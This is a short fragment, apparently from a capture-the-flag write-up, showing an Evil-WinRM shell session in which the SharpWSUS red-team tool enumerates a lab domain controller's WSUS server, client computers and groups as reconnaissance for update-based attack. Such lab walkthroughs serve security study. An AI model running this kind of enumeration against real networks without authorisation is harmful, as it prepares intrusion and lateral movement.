 *Evil-WinRM* PS C:\Users\sflowers\Documents> ./SharpWSUS.exe inspect
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Inspect WSUS Server
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
DC, 8530, c:\WSUS\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
dc.outdated.htb, 10.129.69.2, 10.0.17763.1432, 8/21/2026 10:35:21 AM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
####################### Group Enumeration #######################
GroupName
All Computers
Downstream Servers
Unassigned Computers
[*] Inspect complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>